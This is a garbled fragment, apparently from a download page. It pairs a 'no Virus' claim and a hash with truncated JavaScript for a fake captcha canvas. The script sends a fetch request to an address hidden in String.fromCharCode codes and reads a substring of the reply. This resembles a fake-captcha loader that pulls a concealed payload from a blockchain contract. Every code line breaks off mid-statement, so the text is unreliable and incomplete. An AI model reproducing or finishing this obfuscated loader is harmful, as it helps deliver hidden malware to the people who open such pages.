
(x86-x64) no Virus
🛠 Hash code: 4fceb28a5a597b8e448bbf0e
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=S